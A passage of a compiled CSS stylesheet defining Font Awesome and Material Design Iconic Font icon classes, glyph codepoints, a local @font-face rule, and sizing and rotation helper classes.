  content: "\f25e"; }

.fa-gg:before {
  content: "\f260"; }

.fa-gg-circle:before {
  content: "\f261"; }

.fa-tripadvisor:before {
  content: "\f262"; }

.fa-odnoklassniki:before {
  content: "\f263"; }

.fa-odnoklassniki-square:before {
  content: "\f264"; }

.fa-get-pocket:before {
  content: "\f265"; }

.fa-wikipedia-w:before {
  content: "\f266"; }

.fa-safari:before {
  content: "\f267"; }

.fa-chrome:before {
  content: "\f268"; }

.fa-firefox:before {
  content: "\f269"; }

.fa-opera:before {
  content: "\f26a"; }

.fa-internet-explorer:before {
  content: "\f26b"; }

.fa-tv:before, .fa-television:before {
  content: "\f26c"; }

.fa-contao:before {
  content: "\f26d"; }

.fa-500px:before {
  content: "\f26e"; }

.fa-amazon:before {
  content: "\f270"; }

.fa-calendar-plus-o:before {
  content: "\f271"; }

.fa-calendar-minus-o:before {
  content: "\f272"; }

.fa-calendar-times-o:before {
  content: "\f273"; }

.fa-calendar-check-o:before {
  content: "\f274"; }

.fa-industry:before {
  content: "\f275"; }

.fa-map-pin:before {
  content: "\f276"; }

.fa-map-signs:before {
  content: "\f277"; }

.fa-map-o:before {
  content: "\f278"; }

.fa-map:before {
  content: "\f279"; }

.fa-commenting:before {
  content: "\f27a"; }

.fa-commenting-o:before {
  content: "\f27b"; }

.fa-houzz:before {
  content: "\f27c"; }

.fa-vimeo:before {
  content: "\f27d"; }

.fa-black-tie:before {
  content: "\f27e"; }

.fa-fonticons:before {
  content: "\f280"; }

.fa-reddit-alien:before {
  content: "\f281"; }

.fa-edge:before {
  content: "\f282"; }

.fa-credit-card-alt:before {
  content: "\f283"; }

.fa-codiepie:before {
  content: "\f284"; }

.fa-modx:before {
  content: "\f285"; }

.fa-fort-awesome:before {
  content: "\f286"; }

.fa-usb:before {
  content: "\f287"; }

.fa-product-hunt:before {
  content: "\f288"; }

.fa-mixcloud:before {
  content: "\f289"; }

.fa-scribd:before {
  content: "\f28a"; }

.fa-pause-circle:before {
  content: "\f28b"; }

.fa-pause-circle-o:before {
  content: "\f28c"; }

.fa-stop-circle:before {
  content: "\f28d"; }

.fa-stop-circle-o:before {
  content: "\f28e"; }

.fa-shopping-bag:before {
  content: "\f290"; }

.fa-shopping-basket:before {
  content: "\f291"; }

.fa-hashtag:before {
  content: "\f292"; }

.fa-bluetooth:before {
  content: "\f293"; }

.fa-bluetooth-b:before {
  content: "\f294"; }

.fa-percent:before {
  content: "\f295"; }

.fa-gitlab:before {
  content: "\f296"; }

.fa-wpbeginner:before {
  content: "\f297"; }

.fa-wpforms:before {
  content: "\f298"; }

.fa-envira:before {
  content: "\f299"; }

.fa-universal-access:before {
  content: "\f29a"; }

.fa-wheelchair-alt:before {
  content: "\f29b"; }

.fa-question-circle-o:before {
  content: "\f29c"; }

.fa-blind:before {
  content: "\f29d"; }

.fa-audio-description:before {
  content: "\f29e"; }

.fa-volume-control-phone:before {
  content: "\f2a0"; }

.fa-braille:before {
  content: "\f2a1"; }

.fa-assistive-listening-systems:before {
  content: "\f2a2"; }

.fa-asl-interpreting:before, .fa-american-sign-language-interpreting:before {
  content: "\f2a3"; }

.fa-deafness:before, .fa-hard-of-hearing:before, .fa-deaf:before {
  content: "\f2a4"; }

.fa-glide:before {
  content: "\f2a5"; }

.fa-glide-g:before {
  content: "\f2a6"; }

.fa-signing:before, .fa-sign-language:before {
  content: "\f2a7"; }

.fa-low-vision:before {
  content: "\f2a8"; }

.fa-viadeo:before {
  content: "\f2a9"; }

.fa-viadeo-square:before {
  content: "\f2aa"; }

.fa-snapchat:before {
  content: "\f2ab"; }

.fa-snapchat-ghost:before {
  content: "\f2ac"; }

.fa-snapchat-square:before {
  content: "\f2ad"; }

.fa-pied-piper:before {
  content: "\f2ae"; }

.fa-first-order:before {
  content: "\f2b0"; }

.fa-yoast:before {
  content: "\f2b1"; }

.fa-themeisle:before {
  content: "\f2b2"; }

.fa-google-plus-circle:before, .fa-google-plus-official:before {
  content: "\f2b3"; }

.fa-fa:before, .fa-font-awesome:before {
  content: "\f2b4"; }

.fa-handshake-o:before {
  content: "\f2b5"; }

.fa-envelope-open:before {
  content: "\f2b6"; }

.fa-envelope-open-o:before {
  content: "\f2b7"; }

.fa-linode:before {
  content: "\f2b8"; }

.fa-address-book:before {
  content: "\f2b9"; }

.fa-address-book-o:before {
  content: "\f2ba"; }

.fa-vcard:before, .fa-address-card:before {
  content: "\f2bb"; }

.fa-vcard-o:before, .fa-address-card-o:before {
  content: "\f2bc"; }

.fa-user-circle:before {
  content: "\f2bd"; }

.fa-user-circle-o:before {
  content: "\f2be"; }

.fa-user-o:before {
  content: "\f2c0"; }

.fa-id-badge:before {
  content: "\f2c1"; }

.fa-drivers-license:before, .fa-id-card:before {
  content: "\f2c2"; }

.fa-drivers-license-o:before, .fa-id-card-o:before {
  content: "\f2c3"; }

.fa-quora:before {
  content: "\f2c4"; }

.fa-free-code-camp:before {
  content: "\f2c5"; }

.fa-telegram:before {
  content: "\f2c6"; }

.fa-thermometer-4:before, .fa-thermometer:before, .fa-thermometer-full:before {
  content: "\f2c7"; }

.fa-thermometer-3:before, .fa-thermometer-three-quarters:before {
  content: "\f2c8"; }

.fa-thermometer-2:before, .fa-thermometer-half:before {
  content: "\f2c9"; }

.fa-thermometer-1:before, .fa-thermometer-quarter:before {
  content: "\f2ca"; }

.fa-thermometer-0:before, .fa-thermometer-empty:before {
  content: "\f2cb"; }

.fa-shower:before {
  content: "\f2cc"; }

.fa-bathtub:before, .fa-s15:before, .fa-bath:before {
  content: "\f2cd"; }

.fa-podcast:before {
  content: "\f2ce"; }

.fa-window-maximize:before {
  content: "\f2d0"; }

.fa-window-minimize:before {
  content: "\f2d1"; }

.fa-window-restore:before {
  content: "\f2d2"; }

.fa-times-rectangle:before, .fa-window-close:before {
  content: "\f2d3"; }

.fa-times-rectangle-o:before, .fa-window-close-o:before {
  content: "\f2d4"; }

.fa-bandcamp:before {
  content: "\f2d5"; }

.fa-grav:before {
  content: "\f2d6"; }

.fa-etsy:before {
  content: "\f2d7"; }

.fa-imdb:before {
  content: "\f2d8"; }

.fa-ravelry:before {
  content: "\f2d9"; }

.fa-eercast:before {
  content: "\f2da"; }

.fa-microchip:before {
  content: "\f2db"; }

.fa-snowflake-o:before {
  content: "\f2dc"; }

.fa-superpowers:before {
  content: "\f2dd"; }

.fa-wpexplorer:before {
  content: "\f2de"; }

.fa-meetup:before {
  content: "\f2e0"; }

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0; }

.sr-only-focusable:active, .sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto; }

@font-face {
  font-family: Material-Design-Iconic-Font;
  src: url(../fonts/Material-Design-Iconic-Font.woff2?v=2.2.0) format("woff2"), url(../fonts/Material-Design-Iconic-Font.woff?v=2.2.0) format("woff"), url(../fonts/Material-Design-Iconic-Font.ttf?v=2.2.0) format("truetype"); }
.zmdi {
  display: inline-block;
  font: normal normal normal 14px/1 'Material-Design-Iconic-Font';
  font-size: inherit;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.zmdi-hc-lg {
  font-size: 1.33333333em;
  line-height: .75em;
  vertical-align: -15%; }

.zmdi-hc-2x {
  font-size: 2em; }

.zmdi-hc-3x {
  font-size: 3em; }

.zmdi-hc-4x {
  font-size: 4em; }

.zmdi-hc-5x {
  font-size: 5em; }

.zmdi-hc-fw {
  width: 1.28571429em;
  text-align: center; }

.zmdi-hc-ul {
  padding-left: 0;
  margin-left: 2.14285714em;
  list-style-type: none; }

.zmdi-hc-ul > li {
  position: relative; }

.zmdi-hc-li {
  position: absolute;
  left: -2.14285714em;
  width: 2.14285714em;
  top: .14285714em;
  text-align: center; }

.zmdi-hc-li.zmdi-hc-lg {
  left: -1.85714286em; }

.zmdi-hc-border {
  padding: .1em .25em;
  border: solid .1em #9e9e9e;
  border-radius: 2px; }

.zmdi-hc-border-circle {
  padding: .1em .25em;
  border: solid .1em #9e9e9e;
  border-radius: 50%; }

.zmdi.pull-left {
  float: left;
  margin-right: .15em; }

.zmdi.pull-right {
  float: right;
  margin-left: .15em; }

.zmdi-hc-spin {
  -webkit-animation: zmdi-spin 1.5s infinite linear;
  animation: zmdi-spin 1.5s infinite linear; }

.zmdi-hc-spin-reverse {
  -webkit-animation: zmdi-spin-reverse 1.5s infinite linear;
  animation: zmdi-spin-reverse 1.5s infinite linear; }

@-webkit-keyframes zmdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
@keyframes zmdi-spin {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg); } }
@-webkit-keyframes zmdi-spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg); } }
@keyframes zmdi-spin-reverse {
  0% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg); }
  100% {
    -webkit-transform: rotate(-359deg);
    transform: rotate(-359deg); } }
.zmdi-hc-rotate-90 {
  -webkit-transform: rotate(90deg);
  -ms-transform: rotate(90deg);
  transform: rotate(90deg); }

.zmdi-hc-rotate-180 {
  -webkit-transform: rotate(180deg);
  -ms-transform: rotate(180deg);
  transform: rotate(180deg); }

.zmdi-hc-rotate-270 {
  -webkit-transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  transform: rotate(270deg); }

.zmdi-hc-flip-horizontal {
  -webkit-transform: scale(-1, 1);
  -ms-transform: scale(-1, 1);
  transform: scale(-1, 1); }

.zmdi-hc-flip-vertical {
  -webkit-transform: scale(1, -1);
  -ms-transform: scale(1, -1);
  transform: scale(1, -1); }

.zmdi-hc-stack {
  position: relative;
  display: inline-block;
  width: 2em;
  height: 2em;
  line-height: 2em;
  vertical-align: middle; }

.zmdi-hc-stack-1x, .zmdi-hc-stack-2x {
  position: absolute;
  left: 0;
  width: 100%;
  text-align: center; }

.zmdi-hc-stack-1x {
  line-height: inherit; }

.zmdi-hc-stack-2x {
  font-size: 2em; }

.zmdi-hc-inverse {
  color: #fff; }

.zmdi-3d-rotation:before {
  content: '\f101'; }

.zmdi-airplane-off:before {
  content: '\f102'; }

.zmdi-airplane:before {
  content: '\f103'; }

.zmdi-album:before {
  content: '\f104'; }

.zmdi-archive:before {
  content: '\f105'; }

.zmdi-assignment-account:before {
  content: '\f106'; }

.zmdi-assignment-alert:before {
  content: '\f107'; }

.zmdi-assignment-check:before {
  content: '\f108'; }

.zmdi-assignment-o:before {
  content: '\f109'; }

.zmdi-assignment-return:before {
  content: '\f10a'; }

.zmdi-assignment-returned:before {
  content: '\f10b'; }

.zmdi-assignment:before {
  content: '\f10c'; }

.zmdi-attachment-alt:before {
  content: '\f10d'; }

.zmdi-attachment:before {
  content: '\f10e'; }

.zmdi-audio:before {
  content: '\f10f'; }

.zmdi-badge-check:before {
  content: '\f110'; }

.zmdi-balance-wallet:before {
  content: '\f111'; }

.zmdi-balance:before {
  content: '\f112'; }

.zmdi-battery-alert:before {
  content: '\f113'; }

.zmdi-battery-flash:before {
  content: '\f114'; }

.zmdi-battery-unknown:before {
  content: '\f115'; }

.zmdi-battery:before {
  content: '\f116'; }

.zmdi-bike:before {
  content: '\f117'; }

.zmdi-block-alt:before {
  content: '\f118'; }

.zmdi-block:before {
  content: '\f119'; }

.zmdi-boat:before {
  content: '\f11a'; }

.zmdi-book-image:before {
  content: '\f11b'; }

.zmdi-book:before {
  content: '\f11c'; }

.zmdi-bookmark-outline:before {
  content: '\f11d'; }

.zmdi-bookmark:before {
  content: '\f11e'; }

.zmdi-brush:before {
  content: '\f11f'; }

.zmdi-bug:before {
  content: '\f120'; }

.zmdi-bus:before {
  content: '\f121'; }

.zmdi-cake:before {
  content: '\f122'; }

.zmdi-car-taxi:before {
  content: '\f123'; }

.zmdi-car-wash:before {
  content: '\f124'; }

.zmdi-car:before {
  content: '\f125'; }

.zmdi-card-giftcard:before {
  content: '\f126'; }

.zmdi-card-membership:before {
  content: '\f127'; }

.zmdi-card-travel:before {
  content: '\f128'; }

.zmdi-card:before {
  content: '\f129'; }

.zmdi-case-check:before {
  content: '\f12a'; }

.zmdi-case-download:before {
  content: '\f12b'; }

.zmdi-case-play:before {
  content: '\f12c'; }

.zmdi-case:before {
  content: '\f12d'; }

.zmdi-cast-connected:before {
  content: '\f12e'; }

.zmdi-cast:before {
  content: '\f12f'; }

.zmdi-chart-donut:before {
  content: '\f130'; }

.zmdi-chart:before {
  content: '\f131'; }

.zmdi-city-alt:before {
  content: '\f132'; }

.zmdi-city:before {
  content: '\f133'; }

.zmdi-close-circle-o:before {
  content: '\f134'; }

.zmdi-close-circle:before {
  content: '\f135'; }

.zmdi-close:before {
  content: '\f136'; }

.zmdi-cocktail:before {
  content: '\f137'; }

.zmdi-code-setting:before {
  content: '\f138'; }

.zmdi-code-smartphone:before {
  content: '\f139'; }

.zmdi-code:before {
  content: '\f13a'; }

.zmdi-coffee:before {
  content: '\f13b'; }

.zmdi-collection-bookmark:before {
  content: '\f13c'; }

.zmdi-collection-case-play:before {
  content: '\f13d'; }

.zmdi-collection-folder-image:before {
  content: '\f13e'; }

.zmdi-collection-image-o:before {
  content: '\f13f'; }

.zmdi-collection-image:before {
  content: '\f140'; }

.zmdi-collection-item-1:before {
  content: '\f141'; }

.zmdi-collection-item-2:before {
  content: '\f142'; }

.zmdi-collection-item-3:before {
  content: '\f143'; }

.zmdi-collection-item-4:before {
  content: '\f144'; }

.zmdi-collection-item-5:before {
  content: '\f145'; }

.zmdi-collection-item-6:before {
  content: '\f146'; }

.zmdi-collection-item-7:before {
  content: '\f147'; }

.zmdi-collection-item-8:before {
  content: '\f148'; }

.zmdi-collection-item-9-plus:before {
  content: '\f149'; }

.zmdi-collection-item-9:before {
  content: '\f14a'; }

.zmdi-collection-item:before {
  content: '\f14b'; }

.zmdi-collection-music:before {
  content: '\f14c'; }

.zmdi-collection-pdf:before {
  content: '\f14d'; }

.zmdi-collection-plus:before {
  content: '\f14e'; }

.zmdi-collection-speaker:before {
  content: '\f14f'; }

.zmdi-collection-text:before {
  content: '\f150'; }

.zmdi-collection-video:before {
  content: '\f151'; }

.zmdi-compass:before {
  content: '\f152'; }

.zmdi-cutlery:before {
  content: '\f153'; }

.zmdi-delete:before {
  content: '\f154'; }

.zmdi-dialpad:before {
  content: '\f155'; }

.zmdi-dns:before {
  content: '\f156'; }

.zmdi-drink:before {
  content: '\f157'; }

.zmdi-edit:before {
  content: '\f158'; }

.zmdi-email-open:before {
  content: '\f159'; }

.zmdi-email:before {
  content: '\f15a'; }

.zmdi-eye-off:before {
  content: '\f15b'; }

.zmdi-eye:before {
  content: '\f15c'; }

.zmdi-eyedropper:before {
  content: '\f15d'; }

.zmdi-favorite-outline:before {
  content: '\f15e'; }

.zmdi-favorite:before {
  content: '\f15f'; }

.zmdi-filter-list:before {
  content: '\f160'; }

.zmdi-fire:before {
  content: '\f161'; }

.zmdi-flag:before {
  content: '\f162'; }

.zmdi-flare:before {
  content: '\f163'; }

.zmdi-flash-auto:before {
  content: '\f164'; }

.zmdi-flash-off:before {
  content: '\f165'; }

.zmdi-flash:before {
  content: '\f166'; }

.zmdi-flip:before {
  content: '\f167'; }

.zmdi-flower-alt:before {
  content: '\f168'; }

.zmdi-flower:before {
  content: '\f169'; }

.zmdi-font:before {
  content: '\f16a'; }

.zmdi-fullscreen-alt:before {
  content: '\f16b'; }

.zmdi-fullscreen-exit:before {
  content: '\f16c'; }

.zmdi-fullscreen:before {
  content: '\f16d'; }

.zmdi-functions:before {
  content: '\f16e'; }

.zmdi-gas-station:before {
  content: '\f16f'; }

.zmdi-gesture:before {
  content: '\f170'; }

.zmdi-globe-alt:before {
  content: '\f171'; }

.zmdi-globe-lock:before {
  content: '\f172'; }

.zmdi-globe:before {
  content: '\f173'; }

.zmdi-graduation-cap:before {
  content: '\f174'; }

.zmdi-home:before {
  content: '\f175'; }

.zmdi-hospital-alt:before {
  content: '\f176'; }

.zmdi-hospital:before {
  content: '\f177'; }

.zmdi-hotel:before {
  content: '\f178'; }

.zmdi-hourglass-alt:before {
  content: '\f179'; }

.zmdi-hourglass-outline:before {
  content: '\f17a'; }

.zmdi-hourglass:before {
  content: '\f17b'; }

.zmdi-http:before {
  content: '\f17c'; }

.zmdi-image-alt:before {
  content: '\f17d'; }

.zmdi-image-o:before {
  content: '\f17e'; }

.zmdi-image:before {
  content: '\f17f'; }

.zmdi-inbox:before {
  content: '\f180'; }

.zmdi-invert-colors-off:before {
  content: '\f181'; }

.zmdi-invert-colors:before {
  content: '\f182'; }

.zmdi-key:before {
  content: '\f183'; }

.zmdi-label-alt-outline:before {
  content: '\f184'; }

.zmdi-label-alt:before {
  content: '\f185'; }

.zmdi-label-heart:before {
  content: '\f186'; }

.zmdi-label:before {
  content: '\f187'; }

.zmdi-labels:before {
  content: '\f188'; }

.zmdi-lamp:before {
  content: '\f189'; }

.zmdi-landscape:before {
  content: '\f18a'; }

.zmdi-layers-off:before {
  content: '\f18b'; }

.zmdi-layers:before {
  content: '\f18c'; }

.zmdi-library:before {
  content: '\f18d'; }

.zmdi-link:before {
  content: '\f18e'; }

.zmdi-lock-open:before {
  content: '\f18f'; }

.zmdi-lock-outline:before {
  content: '\f190'; }

.zmdi-lock:before {
  content: '\f191'; }

.zmdi-mail-reply-all:before {
  content: '\f192'; }

.zmdi-mail-reply:before {
  content: '\f193'; }

.zmdi-mail-send:before {
  content: '\f194'; }

.zmdi-mall:before {
  content: '\f195'; }

.zmdi-map:before {
  content: '\f196'; }

.zmdi-menu:before {
  content: '\f197'; }

.zmdi-money-box:before {
  content: '\f198'; }

.zmdi-money-off:before {
  content: '\f199'; }

.zmdi-money:before {
  content: '\f19a'; }

.zmdi-more-vert:before {
  content: '\f19b'; }

.zmdi-more:before {
  content: '\f19c'; }

.zmdi-movie-alt:before {
  content: '\f19d'; }

.zmdi-movie:before {
  content: '\f19e'; }

.zmdi-nature-people:before {
  content: '\f19f'; }

.zmdi-nature:before {
  content: '\f1a0'; }

.zmdi-navigation:before {
  content: '\f1a1'; }

.zmdi-open-in-browser:before {
  content: '\f1a2'; }

.zmdi-open-in-new:before {
  content: '\f1a3'; }

.zmdi-palette:before {
  content: '\f1a4'; }

.zmdi-parking:before {
  content: '\f1a5'; }

.zmdi-pin-account:before {
  content: '\f1a6'; }

.zmdi-pin-assistant:before {
  content: '\f1a7'; }

.zmdi-pin-drop:before {
  content: '\f1a8'; }

.zmdi-pin-help:before {
  content: '\f1a9'; }

.zmdi-pin-off:before {
  content: '\f1aa'; }

.zmdi-pin:before {
  content: '\f1ab'; }

.zmdi-pizza:before {
  content: '\f1ac'; }

.zmdi-plaster:before {
  content: '\f1ad'; }

.zmdi-power-setting:before {
  content: '\f1ae'; }

.zmdi-power:before {
  content: '\f1af'; }

.zmdi-print:before {
  content: '\f1b0'; }

.zmdi-puzzle-piece:before {
  content: '\f1b1'; }

.zmdi-quote:before {
  content: '\f1b2'; }

.zmdi-railway:before {
  content: '\f1b3'; }

.zmdi-receipt:before {
  content: '\f1b4'; }

.zmdi-refresh-alt:before {
  content: '\f1b5'; }

.zmdi-refresh-sync-alert:before {
  content: '\f1b6'; }

.zmdi-refresh-sync-off:before {
  content: '\f1b7'; }

.zmdi-refresh-sync:before {
  content: '\f1b8'; }

.zmdi-refresh:before {
  content: '\f1b9'; }

.zmdi-roller:before {
  content: '\f1ba'; }

.zmdi-ruler:before {
  content: '\f1bb'; }

.zmdi-scissors:before {
  content: '\f1bc'; }

.zmdi-screen-rotation-lock:before {
  content: '\f1bd'; }

.zmdi-screen-rotation:before {
  content: '\f1be'; }

.zmdi-search-for:before {
  content: '\f1bf'; }

.zmdi-search-in-file:before {
  content: '\f1c0'; }

.zmdi-search-in-page:before {
  content: '\f1c1'; }

.zmdi-search-replace:before {
  content: '\f1c2'; }

.zmdi-search:before {
  content: '\f1c3'; }

.zmdi-seat:before {
  content: '\f1c4'; }

.zmdi-settings-square:before {
  content: '\f1c5'; }

.zmdi-settings:before {
  content: '\f1c6'; }

.zmdi-shield-check:before {
  content: '\f1c7'; }

.zmdi-shield-security:before {
  content: '\f1c8'; }

.zmdi-shopping-basket:before {
  content: '\f1c9'; }

.zmdi-shopping-cart-plus:before {
  content: '\f1ca'; }

.zmdi-shopping-cart:before {
  content: '\f1cb'; }

.zmdi-sign-in:before {
  content: '\f1cc'; }

.zmdi-sort-amount-asc:before {
  content: '\f1cd'; }

.zmdi-sort-amount-desc:before {
  content: '\f1ce'; }

.zmdi-sort-asc:before {
  content: '\f1cf'; }

.zmdi-sort-desc:before {
  content: '\f1d0'; }

.zmdi-spellcheck:before {
  content: '\f1d1'; }

.zmdi-storage:before {
  content: '\f1d2'; }

.zmdi-store-24:before {
  content: '\f1d3'; }

.zmdi-store:before {
  content: '\f1d4'; }

.zmdi-subway:before {
  content: '\f1d5'; }

.zmdi-sun:before {
  content: '\f1d6'; }

.zmdi-tab-unselected:before {
  content: '\f1d7'; }

.zmdi-tab:before {
  content: '\f1d8'; }

.zmdi-tag-close:before {
  content: '\f1d9'; }

.zmdi-tag-more:before {
  content: '\f1da'; }

.zmdi-tag:before {
  content: '\f1db'; }

.zmdi-thumb-down:before {
  content: '\f1dc'; }

.zmdi-thumb-up-down:before {
  content: '\f1dd'; }

.zmdi-thumb-up:before {
  content: '\f1de'; }

.zmdi-ticket-star:before {
  content: '\f1df'; }

.zmdi-toll:before {
  content: '\f1e0'; }

.zmdi-toys:before {
  content: '\f1e1'; }

.zmdi-traffic:before {
  content: '\f1e2'; }

.zmdi-translate:before {
  content: '\f1e3'; }

.zmdi-triangle-down:before {
  content: '\f1e4'; }

.zmdi-triangle-up:before {
  content: '\f1e5'; }

.zmdi-truck:before {
  content: '\f1e6'; }

.zmdi-turning-sign:before {
  content: '\f1e7'; }

.zmdi-wallpaper:before {
  content: '\f1e8'; }

.zmdi-washing-machine:before {
  content: '\f1e9'; }

.zmdi-window-maximize:before {
  content: '\f1ea'; }

.zmdi-window-minimize:before {
  content: '\f1eb'; }

.zmdi-window-restore:before {
  content: '\f1ec'; }

.zmdi-wrench:before {
  content: '\f1ed'; }

.zmdi-zoom-in:before {
  content: '\f1ee'; }

.zmdi-zoom-out:before {
  content: '\f1ef'; }

.zmdi-alert-circle-o:before {
  content: '\f1f0'; }

.zmdi-alert-circle:before {
  content: '\f1f1'; }

.zmdi-alert-octagon:before {
  content: '\f1f2'; }

.zmdi-alert-polygon:before {
  content: '\f1f3'; }

.zmdi-alert-triangle:before {
  content: '\f1f4'; }

.zmdi-help-outline:before {
  content: '\f1f5'; }

.zmdi-help:before {
  content: '\f1f6'; }

.zmdi-info-outline:before {
  content: '\f1f7'; }

.zmdi-info:before {
  content: '\f1f8'; }

.zmdi-notifications-active:before {
  content: '\f1f9'; }

.zmdi-notifications-add:before {
  content: '\f1fa'; }

.zmdi-notifications-none:before {
  content: '\f1fb'; }

.zmdi-notifications-off:before {
  content: '\f1fc'; }

.zmdi-notifications-paused:before {
  content: '\f1fd'; }

.zmdi-notifications:before {
  content: '\f1fe'; }

.zmdi-account-add:before {
  content: '\f1ff'; }

.zmdi-account-box-mail:before {
  content: '\f200'; }

.zmdi-account-box-o:before {
  content: '\f201'; }

.zmdi-account-box-phone:before {
  content: '\f202'; }

.zmdi-account-box:before {
  content: '\f203'; }

.zmdi-account-calendar:before {
  content: '\f204'; }

.zmdi-account-circle:before {
  content: '\f205'; }

.zmdi-account-o:before {
  content: '\f206'; }

.zmdi-account:before {
  content: '\f207'; }

.zmdi-accounts-add:before {
  content: '\f208'; }

.zmdi-accounts-alt:before {
  content: '\f209'; }

.zmdi-accounts-list-alt:before {
  content: '\f20a'; }

.zmdi-accounts-list:before {
  content: '\f20b'; }

.zmdi-accounts-outline:before {
  content: '\f20c'; }

.zmdi-accounts:before {
  content: '\f20d'; }

.zmdi-face:before {
  content: '\f20e'; }

.zmdi-female:before {
  content: '\f20f'; }

.zmdi-male-alt:before {
  content: '\f210'; }

.zmdi-male-female:before {
  content: '\f211'; }

.zmdi-male:before {
  content: '\f212'; }

.zmdi-mood-bad:before {
  content: '\f213'; }

.zmdi-mood:before {
  content: '\f214'; }

.zmdi-run:before {
  content: '\f215'; }

.zmdi-walk:before {
  content: '\f216'; }

.zmdi-cloud-box:before {
  content: '\f217'; }

.zmdi-cloud-circle:before {
  content: '\f218'; }

.zmdi-cloud-done:before {
  content: '\f219'; }

.zmdi-cloud-download:before {
  content: '\f21a'; }

.zmdi-cloud-off:before {
  content: '\f21b'; }

.zmdi-cloud-outline-alt:before {
  content: '\f21c'; }

.zmdi-cloud-outline:before {
  content: '\f21d'; }

.zmdi-cloud-upload:before {
  content: '\f21e'; }

.zmdi-cloud:before {
  content: '\f21f'; }

.zmdi-download:before {
  content: '\f220'; }

.zmdi-file-plus:before {
  content: '\f221'; }

.zmdi-file-text:before {
  content: '\f222'; }

.zmdi-file:before {
  content: '\f223'; }

.zmdi-folder-outline:before {
  content: '\f224'; }

.zmdi-folder-person:before {
  content: '\f225'; }

.zmdi-folder-star-alt:before {
  content: '\f226'; }

.zmdi-folder-star:before {
  content: '\f227'; }

.zmdi-folder:before {
  content: '\f228'; }

.zmdi-gif:before {
  content: '\f229'; }

.zmdi-upload:before {
  content: '\f22a'; }

.zmdi-border-all:before {
  content: '\f22b'; }

.zmdi-border-bottom:before {
  content: '\f22c'; }

.zmdi-border-clear:before {
  content: '\f22d'; }

.zmdi-border-color:before {
  content: '\f22e'; }

.zmdi-border-horizontal:before {
  content: '\f22f'; }

.zmdi-border-inner:before {
  content: '\f230'; }

.zmdi-border-left:before {
  content: '\f231'; }

.zmdi-border-outer:before {
  content: '\f232'; }

.zmdi-border-right:before {
  content: '\f233'; }

.zmdi-border-style:before {
  content: '\f234'; }

.zmdi-border-top:before {
  content: '\f235'; }

.zmdi-border-vertical:before {
  content: '\f236'; }

.zmdi-copy:before {
  content: '\f237'; }

.zmdi-crop:before {
  content: '\f238'; }

.zmdi-format-align-center:before {
  content: '\f239'; }

.zmdi-format-align-justify:before {
  content: '\f23a'; }

.zmdi-format-align-left:before {
  content: '\f23b'; }

.zmdi-format-align-right:before {
  content: '\f23c'; }

.zmdi-format-bold:before {
  content: '\f23d'; }

.zmdi-format-clear-all:before {
  content: '\f23e'; }

.zmdi-format-clear:before {
  content: '\f23f'; }

.zmdi-format-color-fill:before {
  content: '\f240'; }

.zmdi-format-color-reset:before {
  content: '\f241'; }

.zmdi-format-color-text:before {
  content: '\f242'; }

.zmdi-format-indent-decrease:before {
  content: '\f243'; }

.zmdi-format-indent-increase:before {
  content: '\f244'; }

.zmdi-format-italic:before {
  content: '\f245'; }

.zmdi-format-line-spacing:before {
  content: '\f246'; }

.zmdi-format-list-bulleted:before {
  content: '\f247'; }

.zmdi-format-list-numbered:before {
  content: '\f248'; }

.zmdi-format-ltr:before {
  content: '\f249'; }

.zmdi-format-rtl:before {
  content: '\f24a'; }

.zmdi-format-size:before {
  content: '\f24b'; }

.zmdi-format-strikethrough-s:before {
  content: '\f24c'; }

.zmdi-format-strikethrough:before {
  content: '\f24d'; }

.zmdi-format-subject:before {
  content: '\f24e'; }

.zmdi-format-underlined:before {
  content: '\f24f'; }

.zmdi-format-valign-bottom:before {
  content: '\f250'; }

.zmdi-format-valign-center:before {
  content: '\f251'; }

.zmdi-format-valign-top:before {
  content: '\f252'; }

.zmdi-redo:before {
  content: '\f253'; }

.zmdi-select-all:before {
  content: '\f254'; }

.zmdi-space-bar:before {
  content: '\f255'; }

.zmdi-text-format:before {
  content: '\f256'; }

.zmdi-transform:before {
  content: '\f257'; }

.zmdi-undo:before {
  content: '\f258'; }

.zmdi-wrap-text:before {
  content: '\f259'; }

.zmdi-comment-alert:before {
  content: '\f25a'; }

.zmdi-comment-alt-text:before {
  content: '\f25b'; }

.zmdi-comment-alt:before {
  content: '\f25c'; }

.zmdi-comment-edit:before {
  content: '\f25d'; }

.zmdi-comment-image:before {
  content: '\f25e'; }

.zmdi-comment-list:before {
  content: '\f25f'; }

.zmdi-comment-more:before {
  content: '\f260'; }

.zmdi-comment-outline:before {
  content: '\f261'; }

.zmdi-comment-text-alt:before {
  content: '\f262'; }

.zmdi-comment-text:before {
  content: '\f263'; }

.zmdi-comment-video:before {
  content: '\f264'; }

.zmdi-comment:before {
  content: '\f265'; }

.zmdi-comments:before {
  content: '\f266'; }

.zmdi-check-all:before {
  content: '\f267'; }

.zmdi-check-circle-u:before {
  content: '\f268'; }

.zmdi-check-circle:before {
  content: '\f269'; }

.zmdi-check-square:before {
  content: '\f26a'; }

.zmdi-check:before {
  content: '\f26b'; }

.zmdi-circle-o:before {
  content: '\f26c'; }

.zmdi-circle:before {
  content: '\f26d'; }

.zmdi-dot-circle-alt:before {
  content: '\f26e'; }

.zmdi-dot-circle:before {
  content: '\f26f'; }

.zmdi-minus-circle-outline:before {
  content: '\f270'; }

.zmdi-minus-circle:before {
  content: '\f271'; }

.zmdi-minus-square:before {
  content: '\f272'; }

.zmdi-minus:before {
  content: '\f273'; }

.zmdi-plus-circle-o-duplicate:before {
  content: '\f274'; }

.zmdi-plus-circle-o:before {
  content: '\f275'; }

.zmdi-plus-circle:before {
  content: '\f276'; }

.zmdi-plus-square:before {
  content: '\f277'; }

.zmdi-plus:before {
  content: '\f278'; }

.zmdi-square-o:before {
  content: '\f279'; }

